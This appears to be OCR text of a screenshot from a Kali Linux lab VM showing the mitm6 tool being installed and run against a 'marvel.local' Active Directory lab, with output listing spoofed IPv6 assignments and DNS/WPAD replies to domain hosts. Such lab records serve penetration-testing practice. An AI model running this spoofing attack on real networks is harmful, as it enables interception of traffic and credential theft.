 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3 22:32
root@kali: /opt/mitm6
File Actions Edit View Help
root@kali: /home/mrhack × mrhack@kali: ~/impacket/examples × mrhack@kali: ~ × root@kali: /opt/mitm6 × mrhack@kali: ~ ×
└─# sudo pip install .
Processing /opt/mitm6
Preparing metadata (setup.py) ... done
Requirement already satisfied: netifaces in /usr/lib/python3/dist-packages (from mitm6==0.3.0) (0.11.0)
Requirement already satisfied: scapy>=2.4 in /usr/lib/python3/dist-packages (from mitm6==0.3.0) (2.4.4)
Requirement already satisfied: twisted in /usr/lib/python3/dist-packages (from mitm6==0.3.0) (22.4.0)
Building wheels for collected packages: mitm6
Building wheel for mitm6 (setup.py) ... done
Created wheel for mitm6: filename=mitm6-0.3.0-py3-none-any.whl size=14064 sha256=585f0fd1f0946d703964ae64050723ce133586853101453ef77f8d8e5488652c
Stored in directory: /tmp/pip-ephem-wheel-cache-tnd2mdmt/wheels/56/8f/f9/3fdb6fc8a1accc4f523225b0e2aeddacdbfe619e1e9cef54a1
Successfully built mitm6
Installing collected packages: mitm6
Attempting uninstall: mitm6
Found existing installation: mitm6 0.3.0
Uninstalling mitm6-0.3.0:
Successfully uninstalled mitm6-0.3.0
Successfully installed mitm6-0.3.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(root㉿kali)-[/opt/mitm6]
└─# sudo mitm6 -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:6d:a4:56]
IPv4 address: 10.0.2.5
IPv6 address: fe80::a00:27ff:fe6d:a456
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::4877:1 is now assigned to mac=08:00:27:fa:7f:6b host=PUNISHER.MARVEL.local. ipv4=
IPv6 address fe80::4877:2 is now assigned to mac=08:00:27:44:db:a6 host=SPIDERMAN.MARVEL.local. ipv4=
IPv6 address fe80::4877:3 is now assigned to mac=08:00:27:c7:22:95 host=HYDRA-DC.MARVEL.local. ipv4=
Sent spoofed reply for wpad.MARVEL.local. to fe80::4877:2
Sent spoofed reply for wpad.marvel.local. to fe80::4877:2
Sent spoofed reply for nsmlginabcprt.MARVEL.local. to fe80::4877:3
Sent spoofed reply for yvskoqjthipovib.MARVEL.local. to fe80::4877:3
Sent spoofed reply for wpad.MARVEL.local. to fe80::4877:3
Sent spoofed reply for wpad.marvel.local. to fe80::4877:3
Sent spoofed reply for cdzmbdhgjuczh.MARVEL.local. to fe80::4877:1
Sent spoofed reply for dadmenuuz.MARVEL.local. to fe80::4877:1
Sent spoofed reply for wpad.MARVEL.local. to fe80::4877:1
Sent spoofed reply for wpad.marvel.local. to fe80::4877:1
Sent spoofed reply for cr7.marvel.local. to fe80::4877:1
Sent spoofed reply for cr7.marvel.local. to fe80::4877:1
Sent spoofed reply for wpad.MARVEL.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for wpad.marvel.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for hydra-dc.marvel.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for wtcmxgxbusgstyy.MARVEL.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for biwmnjgivf.MARVEL.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for cr7.marvel.local. to fe80::712b:3d82:2220:a273
Sent spoofed reply for cr7.marvel.local. to fe80::712b:3d82:2220:a273
Renew reply sent to fe80::4877:2
Renew reply sent to fe80::4877:3
Player 7 64 ENG 5:33 AM
9/20/2023